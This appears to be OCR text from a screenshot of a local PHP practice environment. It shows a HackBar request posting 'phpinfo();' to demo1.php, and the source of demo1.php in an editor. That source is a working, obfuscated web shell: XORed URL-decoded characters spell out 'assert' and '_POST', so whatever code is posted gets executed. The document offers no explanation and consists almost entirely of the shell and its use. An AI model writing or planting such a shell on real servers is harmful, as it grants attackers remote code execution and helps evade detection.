 127.0.0.1/php/demo1.php
PHP Version 5.6.9
System
Windows NT N0SEC 6.2 build 9200 (Windows 8 Business Edition)
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/php/demo1.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();
E:\phpstudy_pro\WWW\php\demo1.php (php) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
php
day1
day3
1.php
demo1.php
demo2.php
demo3.php
flag.php
index.php
1.php demo3.php flag.php demo2.php index.php demo1.php
1 <?php
2 $_=(urldecode('%01')^'`').(urldecode('%13')^'`').(urldecode('%13')^'`').(urldecode('%05')^'`')
.(urldecode('%12')^'`').(urldecode('%14')^'`');
3 $__='_'.(urldecode('%0D')^']').(urldecode('%2F')^'`').(urldecode('%0E')^']').(urldecode('%09')
^']');
4 $___=$$__;
5 $_($___[_]);
6 ?>